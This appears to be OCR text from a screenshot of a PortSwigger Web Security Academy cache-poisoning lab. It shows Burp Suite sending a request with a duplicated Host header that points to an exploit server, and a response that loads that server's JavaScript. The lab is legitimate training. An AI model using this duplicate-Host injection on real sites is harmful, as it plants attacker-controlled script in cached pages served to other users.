 1 2 3 4 19:08
File Edit View History Bookmarks Tools Help
Lab: Web cache poisoning Web cache poisoning via a Exploit Server: Web cache Settings
https://0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net/?a=4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Your browser is being managed by your organization.
Find in Settings
General
Home
Search
Privacy & Security
Sync
More from Mozilla
Extensions & Themes
Firefox Support
General
Startup
Open previous windows and tabs
Always check if Firefox is your default browser
Firefox is currently your default browser
Tabs
Ctrl+Tab cycles through tabs in recently used order
Open links in tabs instead of new windows
When you open a link, image or media in a new tab, switch to it immediately
Confirm before closing multiple tabs
Confirm before quitting with Ctrl+Q
Language and Appearance
Website appearance
Some websites adapt their color scheme based on your preferences. Choose which color
scheme you’d like to use for those sites.
Firefox theme System theme Light Dark
0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × +
Send Cancel < > Target: https://0a0e0051043cf057811221cb009600c0.h1-web-... HTTP/1
Request
Pretty Raw Hex Cookies Attributes \n
1 GET /?a=4 HTTP/1.1
2 Host: 0a0e0051043cf057811221cb009600c0.h1-web-security-academy.net
3 Host: exploit-0a93000d0426f043817420f701500002.exploit-server.net
4 Cookie: session=5bA9xjetpMdc4zXBoryOs4UCAljpEKeD; _lab=
46%7cMCwCFB0QBMAQ5Lcs37MHa%2bUZOx6nEl%2fIAhQkQfps2O7PIipophn2N4i0nko7%2bTcguFKQGYRVQiv
WF1yuEra8cKM%2bU7jhHjEpaGpspo8am4t5Pneydn5RD3ycVaoP8P3I%2bJF8TeJit381EgcK%2fXL7RawYgmP
84ZXaVzgc7UH1b36yH0ao71s%3d
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept:
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render \n
Web cache poisoning via ambiguous requests
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0a93000d0426f043817420f701500002.exploit-server.net/resources/js/tracki
ng.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Web cache poisoning via ambiguous requests
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a93000d0426f043817420f701500002.exploit-server.net'>
Go to exploit server
Search... 0 matches
Done 11,153 bytes | 144 millis